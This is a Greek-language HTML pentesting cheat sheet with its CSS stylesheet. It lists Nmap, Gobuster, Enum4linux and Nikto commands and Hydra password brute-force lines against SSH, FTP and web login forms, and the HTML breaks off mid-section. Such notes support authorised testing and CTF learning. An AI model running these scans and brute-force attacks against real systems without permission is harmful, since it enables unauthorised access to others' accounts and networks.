        <li><a href="#sqlmap" class="nav-sqlmap">6. SQLMap (SQL Injection)</a></li>
        <li><a href="#linpeas" class="nav-linpeas">7. LinPEAS (Privilege Escalation)</a></li>
        <li><a href="#john" class="nav-john">8. John the Ripper (Cracker)</a></li>
        <li><a href="#msfvenom" class="nav-msfvenom">9. Msfvenom (Payloads)</a></li>
        <li><a href="#netcat" class="nav-netcat">10. Netcat (The Network Swiss Knife)</a></li>
        <li><a href="#burpsuite" class="nav-burp">11. Burp Suite (Web Proxy)</a></li>
        <li><a href="#wireshark" class="nav-wire">12. Wireshark (Packet Analyzer)</a></li>
        <li><a href="#impacket" class="nav-impacket">13. Impacket (Windows/AD)</a></li>
    </ul>
</nav>




    <!-- MAIN CONTENT -->
    <main>
        <header>
            <h2>Προσωπικό Βιβλίο Σημειώσεων Pentesting</h2>
            <p>Ένας εξαντλητικός οδηγός μεθοδολογίας, εντολών και παραμέτρων για την καθημερινή σου δουλειά.</p>
        </header>

        <!-- ==================== SECTION: NMAP ==================== -->
        <section id="nmap">
            <h3 class="tool-title nmap-title">🛠️ 1. Nmap (Network Mapper)</h3>
            
            <div class="info-box nmap-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Nmap είναι η αφετηρία κάθε infrastructure penetration test. Χρησιμοποιείται στη φάση του <strong>Active Reconnaissance</strong> για να χαρτογραφήσει το δίκτυο. Μέσω αυτού ανακαλύπτεις ποιες συσκευές είναι ζωντανές (Host Discovery), ποιες θύρες είναι ανοιχτές (Port Scanning), ποιες υπηρεσίες και εκδόσεις τρέχουν πίσω από αυτές (Service Version Detection), καθώς και το λειτουργικό σύστημα (OS Detection).</p>
            </div>

            <div class="commands-grid">
                <!-- Host Discovery -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ping Sweep (Host Discovery)</div>
                        <span class="category-tag tag-nmap">Discovery</span>
                    </div>
                    <div class="card-desc">Ανακαλύπτει ποιες IP είναι ενεργές σε ένα ολόκληρο υποδίκτυο χωρίς να σκανάρει θύρες.</div>
                    <div class="code-block">nmap -sn <span>10.10.10.0/24</span></div>
                </div>

                <!-- Stealth Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Syn Stealth Scan (Default)</div>
                        <span class="category-tag tag-nmap">Scanning</span>
                    </div>
                    <div class="card-desc">Σκανάρει στέλνοντας SYN πακέτα. Δεν ολοκληρώνει το TCP handshake (Half-open), κάνοντάς το πιο διακριτικό και γρήγορο.</div>
                    <div class="code-block">sudo nmap -sS <span>[TARGET_IP]</span></div>
                </div>

                <!-- Aggressive Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Aggressive Scan (All-in-One)</div>
                        <span class="category-tag tag-nmap">Scanning</span>
                    </div>
                    <div class="card-desc">Ενεργοποιεί OS detection (-O), version scanning (-sV), script scanning (-sC) και traceroute. Πολύ θορυβώδες.</div>
                    <div class="code-block">nmap -A <span>[TARGET_IP]</span></div>
                </div>

                <!-- Full Port Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Πλήρες Scan Όλων των Θυρών</div>
                        <span class="category-tag tag-nmap">Deep Scan</span>
                    </div>
                    <div class="card-desc">Ελέγχει και τις 65535 θύρες (TCP). Απαραίτητο σε CTFs γιατί οι non-standard θύρες κρύβουν συχνά τα flags.</div>
                    <div class="code-block">nmap -p- --min-rate 5000 <span>[TARGET_IP]</span></div>
                </div>

                <!-- UDP Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">UDP Port Scanning</div>
                        <span class="category-tag tag-nmap">UDP</span>
                    </div>
                    <div class="card-desc">Σκανάρει για UDP υπηρεσίες. Είναι εξαιρετικά αργό επειδή το UDP δεν στέλνει επιβεβαίωση λήψης.</div>
                    <div class="code-block">sudo nmap -sU -p 53,161,162 <span>[TARGET_IP]</span></div>
                </div>

                <!-- NSE Vulnerability -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος Ευπαθειών με Scripts (NSE)</div>
                        <span class="category-tag tag-nmap">Scripts</span>
                    </div>
                    <div class="card-desc">Χρησιμοποιεί τη βάση δεδομένων του Nmap Scripting Engine για να εντοπίσει γνωστά exploits και κενά ασφαλείας.</div>
                    <div class="code-block">nmap --script vuln <span>[TARGET_IP]</span></div>
                </div>

                <!-- Saving Output -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αποθήκευση Αποτελεσμάτων σε Αρχεία</div>
                        <span class="category-tag tag-nmap">Output</span>
                    </div>
                    <div class="card-desc">Αποθηκεύει τα αποτελέσματα σε 3 formats ταυτόχρονα (normal, grepable, xml) για μετέπειτα ανάλυση.</div>
                    <div class="code-block">nmap -sC -sV -oA <span>nmap_report</span> <span>[TARGET_IP]</span></div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: GOBUSTER ==================== -->
        <section id="gobuster">
            <h3 class="tool-title gobuster-title">📁 2. Gobuster</h3>
            
            <div class="info-box gobuster-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Gobuster επιστρατεύεται <strong>αμέσως μόλις το Nmap αναφέρει ανοιχτή θύρα Web</strong> (80 HTTP, 443 HTTPS, 8080 κλπ.). Χρησιμοποιείται για την ανακάλυψη κρυφών διαδρομών (Directory & File Enumeration) ή Subdomains. Βοηθάει να βρεις σελίδες διαχείρισης, log αρχεία, backups ή κώδικα που δεν είναι προσβάσιμος από τα μενού της ιστοσελίδας.</p>
            </div>

            <div class="commands-grid">
                <!-- Standard Dir -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Βασικό Directory Brute-Forcing</div>
                        <span class="category-tag tag-gobuster">Web Dir</span>
                    </div>
                    <div class="card-desc">Αναζητά φακέλους στον web server χρησιμοποιώντας μια κοινή λίστα (π.χ. directory-list-2.3-medium).</div>
                    <div class="code-block">gobuster dir -u http://<span>[TARGET_IP]</span> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</div>
                </div>

                <!-- Extensions -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αναζήτηση Αρχείων με Extensions</div>
                        <span class="category-tag tag-gobuster">Files</span>
                    </div>
                    <div class="card-desc">Ψάχνει για συγκεκριμένα αρχεία. Πολύ χρήσιμο για τον εντοπισμό ευπαθών scripts ή ξεχασμένων αντιγράφων ασφαλείας.</div>
                    <div class="code-block">gobuster dir -u http://<span>[TARGET_IP]</span> -w [WORDLIST] -x php,html,txt,bak,zip,old</div>
                </div>

                <!-- Subdomains -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">DNS Subdomain Enumeration</div>
                        <span class="category-tag tag-gobuster">DNS</span>
                    </div>
                    <div class="card-desc">Πραγματοποιεί brute force σε επίπεδο DNS για να εντοπίσει subdomains (π.χ. ://target.com, ://target.com).</div>
                    <div class="code-block">gobuster dns -d <span>target.com</span> -w /usr/share/wordlists/amass/subdomains-top1mil-5000.txt</div>
                </div>

                <!-- Advanced Tuning -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Advanced Web Enumeration (Threads & Status Codes)</div>
                        <span class="category-tag tag-gobuster">Advanced</span>
                    </div>
                    <div class="card-desc">Αυξάνει την ταχύτητα (50 threads), αγνοεί τα redirects (301, 302) και παρακάμπτει τα SSL σφάλματα (-k).</div>
                    <div class="code-block">gobuster dir -u https://<span>[TARGET_IP]</span> -w [WORDLIST] -t 50 -b "301,302,404" -k</div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: HYDRA ==================== -->
 <section id="hydra">
    <h3 class="tool-title hydra-title">🔑 3. Hydra</h3>
    
    <div class="info-box hydra-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το Hydra χρησιμοποιείται στη φάση του <strong>Gaining Access (Exploitation)</strong>. Όταν οι προηγούμενες φάσεις αναγνώρισης αποκαλύψουν πύλες εισόδου με αυθεντικοποίηση (π.χ. SSH, FTP, RDP, Web Forms) και διαθέτεις usernames (είτε από OSINT, είτε default, είτε από enumeration), το Hydra αναλαμβάνει να σπάσει τους κωδικούς μέσω λεξικού (Dictionary Attack).</p>
    </div>

    <div class="commands-grid">
        <!-- SSH Brute Force -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">SSH Brute Force (Γνωστός Χρήστης)</div>
                <span class="category-tag tag-hydra">SSH</span>
            </div>
            <div class="card-desc">Χρησιμοποιεί το μικρό -l για έναν συγκεκριμένο χρήστη (admin) και το κεφαλαίο -P για να δοκιμάσει όλο το αρχείο rockyou.txt.</div>
            <div class="code-block">hydra -l admin -P /usr/share/wordlists/rockyou.txt <span>[TARGET_IP]</span> ssh</div>
        </div>

        <!-- FTP Attack -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">FTP Επίθεση με Λίστες (User & Pass)</div>
                <span class="category-tag tag-hydra">FTP</span>
            </div>
            <div class="card-desc">Χρησιμοποιεί κεφαλαίο -L και κεφαλαίο -P. Δοκιμάζει συνδυαστικά κάθε χρήστη από το αρχείο users.txt με κάθε κωδικό από το passwords.txt.</div>
            <div class="code-block">hydra -L users.txt -P passwords.txt <span>[TARGET_IP]</span> ftp</div>
        </div>

        <!-- Web Form Login -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Web Form Login (HTTP-POST)</div>
                <span class="category-tag tag-hydra">Web Auth</span>
            </div>
            <div class="card-desc">Επιτίθεται σε φόρμες ιστοσελίδων. Χρειάζεται 3 κομμάτια (:): Το path (/login.php), τα ονόματα των input fields (user=^USER^&amp;pass=^PASS^) και το μήνυμα λάθους αποτυχίας (F=Incorrect password).</div>
            <div class="code-block">hydra -l admin -P rockyou.txt <span>[TARGET_IP]</span> http-post-form "/login.php:user=^USER^&amp;pass=^PASS^:F=Incorrect password"</div>
        </div>

        <!-- Advanced Tuning -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Ρύθμιση Θύρας και Ταχύτητας</div>
                <span class="category-tag tag-hydra">Advanced</span>
            </div>
            <div class="card-desc">Το -s 2222 στοχεύει το SSH αν τρέχει σε μη-τυπική θύρα. Το -t 16 περιορίζει τις παράλληλες συνδέσεις στις 16 για να μην κρασάρει ο στόχος.</div>
            <div class="code-block">hydra -l root -P pass.txt -s 2222 -t 16 <span>[TARGET_IP]</span> ssh</div>
        </div>
    </div>
</section>

<section id="enum4linux">
    <h3 class="tool-title enum4linux-title">👥 4. Enum4linux</h3>
    
    <div class="info-box enum4linux-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το Enum4linux είναι ένα εξειδικευμένο εργαλείο που χρησιμοποιείται αποκλειστικά όταν το Nmap σου αναφέρει ότι οι θύρες 139 ή/και 445 (SMB / Samba) είναι ανοιχτές. Είναι εξαιρετικό για Windows συστήματα ή Linux servers που μοιράζονται αρχεία, καθώς προσπαθεί να εκμεταλλευτεί Null Sessions (σύνδεση χωρίς κωδικό) για να μαζέψει πληροφορίες.</p>
    </div>

    <div class="commands-grid">
        <!-- All-In-One -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Πλήρης Έλεγχος (Aggressive Enumeration)</div>
                <span class="category-tag tag-enum4linux">All-In-One</span>
            </div>
            <div class="card-desc">Η πιο κλασική επιλογή. Το -a (all) τρέχει όλους τους δυνατούς ελέγχους μαζί: usernames, shares, password policies, groups και πληροφορίες λειτουργικού.</div>
            <div class="code-block">enum4linux -a <span>[TARGET_IP]</span></div>
        </div>

        <!-- Users -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Εξαγωγή Λίστας Χρηστών</div>
                <span class="category-tag tag-enum4linux">Users</span>
            </div>
            <div class="card-desc">Προσπαθεί να τραβήξει μόνο τα ονόματα των χρηστών (usernames) μέσω RID cycling. Αυτή τη λίστα χρηστών τη σώζεις και τη χρησιμοποιείς μετά στο Hydra!</div>
            <div class="code-block">enum4linux -U <span>[TARGET_IP]</span></div>
        </div>

        <!-- Shares -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Έλεγχος Κοινόχρηστων Φακέλων (Shares)</div>
                <span class="category-tag tag-enum4linux">Shares</span>
            </div>
            <div class="card-desc">Εμφανίζει τα SMB shares. Ψάχνεις για φακέλους με Mapping/Listing: OK χωρίς credentials, καθώς εκεί μπορεί να κρύβονται ευαίσθητα αρχεία.</div>
            <div class="code-block">enum4linux -S <span>[TARGET_IP]</span></div>
        </div>

        <!-- Auth -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Enumeration με Χρήση Credentials</div>
                <span class="category-tag tag-enum4linux">Auth</span>
            </div>
            <div class="card-desc">Αν έχεις βρει ήδη ένα έγκυρο ζευγάρι username/password, τα δίνεις με τα -u και -p για να κάνεις enumeration ως συνδεδεμένος χρήστης, παίρνοντας βαθύτερες πληροφορίες.</div>
            <div class="code-block">enum4linux -u username -p password -a <span>[TARGET_IP]</span></div>
        </div>
    </div>
</section>
<section id="nikto">
    <h3 class="tool-title nikto-title">🎯 5. Nikto</h3>
    
    <div class="info-box nikto-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το Nikto χρησιμοποιείται αμέσως μετά το Gobuster, όταν έχεις εντοπίσει έναν ενεργό Web Server (HTTP/HTTPS). Είναι ένας γρήγορος Web Vulnerability Scanner που ψάχνει για επικίνδυνα αρχεία, ξεπερασμένες εκδόσεις λογισμικού (outdated server software), εσφαλμένες ρυθμίσεις (misconfigurations) και ευάλωτα server plugins.</p>
    </div>

    <div class="commands-grid">
        <!-- Basic -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Βασική Σάρωση Ιστοσελίδας</div>
                <span class="category-tag tag-nikto">Basic</span>
            </div>
            <div class="card-desc">Η πιο απλή μορφή ελέγχου. Σκανάρει την standard θύρα 80 για κοινά κενά ασφαλείας, server headers και επικίνδυνα αρχεία.</div>
            <div class="code-block">nikto -h <span>[TARGET_IP]</span></div>
        </div>

        <!-- SSL -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Σάρωση Ασφαλούς Ιστοσελίδας (HTTPS)</div>
                <span class="category-tag tag-nikto">SSL</span>
            </div>
            <div class="card-desc">Αν η ιστοσελίδα τρέχει σε SSL/TLS (θύρα 443), προσθέτεις το flag -ssl για να αναγκάσεις το Nikto να κρυπτογραφήσει την κίνηση και να ελέγξει το πιστοποιητικό.</div>
            <div class="code-block">nikto -h https://<span>[TARGET_IP]</span> -ssl</div>
        </div>

        <!-- Custom Port -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Σάρωση σε Μη-Τυπική Θύρα</div>
                <span class="category-tag tag-nikto">Custom Port</span>
            </div>
            <div class="card-desc">Αν το Nmap σου δείξει ότι ο web server τρέχει σε εναλλακτική θύρα (π.χ. 8080 ή 8443), ορίζεις τη θύρα ξεχωριστά με το flag -p.</div>
            <div class="code-block">nikto -h <span>[TARGET_IP]</span> -p 8080</div>
        </div>

        <!-- Export -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Αποθήκευση Αποτελεσμάτων</div>
---- styles.css ----
:root {
    --bg-color: #0d1117;
    --sidebar-bg: #161b22;
    --card-bg: #21262d;
    --accent-color: #58a6ff;
    --text-color: #c9d1d9;
    --text-muted: #8b949e;
    --border-color: #30363d;
    --code-bg: #1f242c;
    
    /* Tool Colors map */
    --nmap-color: #ff7b72;
    --gobuster-color: #7ee787;
    --hydra-color: #d2a8ff;
    --enum-color: #ffa657;
    --nikto-color: #f8e3a1;
    --sqlmap-color: #ff94b8;
    --linpeas-color: #ff6e6e;
    --john-color: #a2e3ff;
    --msfvenom-color: #56ebd3;
    --netcat-color: #dfb3ff;
    --burp-color: #ff9f43;
    --wire-color: #54a0ff;
    --impacket-color: #1dd1a1;
}

/* --- RESET & BASIC STYLES --- */
* { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
    font-family: 'Segoe UI', system-ui, sans-serif;
    background-color: var(--bg-color);
    color: var(--text-color);
    display: flex;
    min-height: 100vh;
    line-height: 1.6;
}

/* --- STICKY SIDEBAR NAV --- */
nav {
    width: 300px;
    background-color: var(--sidebar-bg);
    border-right: 1px solid var(--border-color);
    position: fixed;
    height: 100vh;
    overflow-y: auto;
    padding: 2.5rem 1.5rem;
    z-index: 100;
}
nav h1 {
    font-size: 1.5rem;
    margin-bottom: 2.5rem;
    color: #fff;
    text-align: center;
    border-bottom: 2px solid var(--accent-color);
    padding-bottom: 12px;
}
nav ul { list-style: none; }
nav ul li { margin-bottom: 1rem; }
nav ul li a {
    display: block;
    padding: 0.9rem 1.2rem;
    color: var(--text-muted);
    text-decoration: none;
    border-radius: 6px;
    transition: all 0.25s ease-in-out;
    font-weight: 500;
    background-color: rgba(255, 255, 255, 0.02);
}
nav ul li a:hover {
    color: #fff;
    background-color: var(--card-bg);
    padding-left: 1.8rem;
}

/* Dynamic Sidebar Hovers mapped to tool colors */
nav ul li a.nav-nmap:hover { border-left: 5px solid var(--nmap-color); }
nav ul li a.nav-gobuster:hover { border-left: 5px solid var(--gobuster-color); }
nav ul li a.nav-hydra:hover { border-left: 5px solid var(--hydra-color); }
nav ul li a.nav-enum:hover { border-left: 5px solid var(--enum-color); }
nav ul li a.nav-nikto:hover { border-left: 5px solid var(--nikto-color); }
nav ul li a.nav-sqlmap:hover { border-left: 5px solid var(--sqlmap-color); }
nav ul li a.nav-linpeas:hover { border-left: 5px solid var(--linpeas-color); }
nav ul li a.nav-john:hover { border-left: 5px solid var(--john-color); }
nav ul li a.nav-msfvenom:hover { border-left: 5px solid var(--msfvenom-color); }
nav ul li a.nav-netcat:hover { border-left: 5px solid var(--netcat-color); }
nav ul li a.nav-burp:hover { border-left: 5px solid var(--burp-color); }
nav ul li a.nav-wire:hover { border-left: 5px solid var(--wire-color); }
nav ul li a.nav-impacket:hover { border-left: 5px solid var(--impacket-color); }

/* --- MAIN LAYOUT --- */
main {
    margin-left: 300px;
    padding: 3.5rem 4rem;
    width: calc(100% - 300px);
    max-width: 1400px;
}
header {
    margin-bottom: 4rem;
    border-bottom: 1px solid var(--border-color);
    padding-bottom: 2rem;
}
header h2 { font-size: 2rem; color: #fff; margin-bottom: 0.6rem; }
header p { color: var(--text-muted); font-size: 1.2rem; }

/* --- SECTIONS & DYNAMIC TITLES --- */
section { margin-bottom: 6rem; scroll-margin-top: 3rem; }
.tool-title { font-size: 2.2rem; margin-bottom: 1.2rem; font-weight: 700; }

.nmap-title { color: var(--nmap-color); }
.gobuster-title { color: var(--gobuster-color); }
.hydra-title { color: var(--hydra-color); }
.enum-title, .enum4linux-title { color: var(--enum-color); }
.nikto-title { color: var(--nikto-color); }
.sqlmap-title { color: var(--sqlmap-color); }
.linpeas-title { color: var(--linpeas-color); }
.john-title { color: var(--john-color); }
.msfvenom-title { color: var(--msfvenom-color); }
.netcat-title { color: var(--netcat-color); }
.burpsuite-title { color: var(--burp-color); }
.wireshark-title { color: var(--wire-color); }
.impacket-title { color: var(--impacket-color); }

/* --- METHODOLOGY (WHEN TO USE) BOX --- */
.info-box {
    background-color: var(--sidebar-bg);
    border-radius: 8px;
    padding: 1.8rem;
    margin-bottom: 2.5rem;
    border-left: 4px solid var(--accent-color);
    box-shadow: inset 0 1px 3px rgba(0,0,0,0.2);
}
.info-box h4 { color: #fff; margin-bottom: 0.6rem; font-size: 1.2rem; }
.info-box p { color: var(--text-color); font-size: 1.05rem; }

/* Box Borders mapped to tool colors */
.info-box.nmap-box { border-left-color: var(--nmap-color); }
.info-box.gobuster-box { border-left-color: var(--gobuster-color); }
.info-box.hydra-box { border-left-color: var(--hydra-color); }
.info-box.enum-box, .info-box.enum4linux-box { border-left-color: var(--enum-color); }
.info-box.nikto-box { border-left-color: var(--nikto-color); }
.info-box.sqlmap-box { border-left-color: var(--sqlmap-color); }
.info-box.linpeas-box { border-left-color: var(--linpeas-color); }
.info-box.john-box { border-left-color: var(--john-color); }
.info-box.msfvenom-box { border-left-color: var(--msfvenom-color); }
.info-box.netcat-box { border-left-color: var(--netcat-color); }
.info-box.burpsuite-box { border-left-color: var(--burp-color); }
.info-box.wireshark-box { border-left-color: var(--wire-color); }
.info-box.impacket-box { border-left-color: var(--impacket-color); }

/* --- COMMAND CARDS GRID --- */
.commands-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(100%, 1fr));
    gap: 2rem;
}
.card {
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 10px;
    padding: 1.8rem;
    transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
}
.card:hover {
    transform: translateY(-3px);
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.4);
    border-color: #444c56;
}
.card-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem; gap: 15px; }
.card-title { font-size: 1.3rem; color: #fff; font-weight: 600; }
.card-desc { color: var(--text-color); margin-bottom: 1.5rem; font-size: 1rem; }

/* --- VISUAL TAGS --- */
.category-tag {
    font-size: 0.75rem;
    padding: 0.3rem 0.8rem;
    border-radius: 20px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.5px;
    white-space: nowrap;
}
.tag-nmap { background-color: rgba(255, 123, 114, 0.12); color: var(--nmap-color); }
.tag-gobuster { background-color: rgba(126, 231, 135, 0.12); color: var(--gobuster-color); }
.tag-hydra { background-color: rgba(210, 168, 255, 0.12); color: var(--hydra-color); }
.tag-enum { background-color: rgba(255, 166, 87, 0.12); color: var(--enum-color); }
.tag-nikto { background-color: rgba(248, 227, 161, 0.12); color: var(--nikto-color); }
.tag-sqlmap { background-color: rgba(255, 148, 184, 0.12); color: var(--sqlmap-color); }
.tag-linpeas { background-color: rgba(255, 110, 110, 0.12); color: var(--linpeas-color); }
.tag-john { background-color: rgba(162, 227, 255, 0.12); color: var(--john-color); }
.tag-msfvenom { background-color: rgba(86, 235, 211, 0.12); color: var(--msfvenom-color); }
.tag-netcat { background-color: rgba(223, 179, 255, 0.12); color: var(--netcat-color); }
.tag-burp { background-color: rgba(255, 159, 67, 0.12); color: var(--burp-color); }
.tag-wire { background-color: rgba(84, 160, 255, 0.12); color: var(--wire-color); }
.tag-impacket { background-color: rgba(29, 209, 161, 0.12); color: var(--impacket-color); }

/* --- TERMINAL STYLE CODE BLOCKS --- */
.code-block {
    background-color: var(--code-bg);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    padding: 1.2rem;
    font-family: 'Fira Code', monospace;
    color: #ff7b72;
    overflow-x: auto;
    font-weight: 600;
    font-size: 0.95rem;
    box-shadow: inset 0 2px 4px rgba(0,0,0,0.3);
}
.code-block span { color: #79c0ff; font-style: italic; }

/* --- RESPONSIVE DESIGN --- */
@media (max-width: 1024px) {
    nav { width: 240px; padding: 2rem 1rem; }
    main { margin-left: 240px; padding: 2.5rem 2rem; width: calc(100% - 240px); }
}

